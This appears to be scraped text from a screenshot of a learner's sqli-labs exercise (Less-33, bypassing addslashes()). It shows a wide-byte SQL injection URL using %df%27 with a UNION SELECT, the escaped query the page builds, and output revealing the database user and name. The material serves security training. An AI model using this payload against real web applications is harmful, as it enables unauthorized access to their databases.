 Less-32 **Bypass addslashes()**
20231224-sql注入4.mp4 | 行行
单引号的转义字符_百度搜索
192.168.2.84/sqli/Less-33/?id=-1%df%27union%20select%201,user(),database()--+
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1�\'union select 1,user(),database()-- ' LIMIT 0,1
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : -1�\'union select 1,user(),database()--
The Query String you input in Hex becomes : 2d31df5c27756e696f6e2073656c65637420312c7573657228292c646174616261736528292d2d20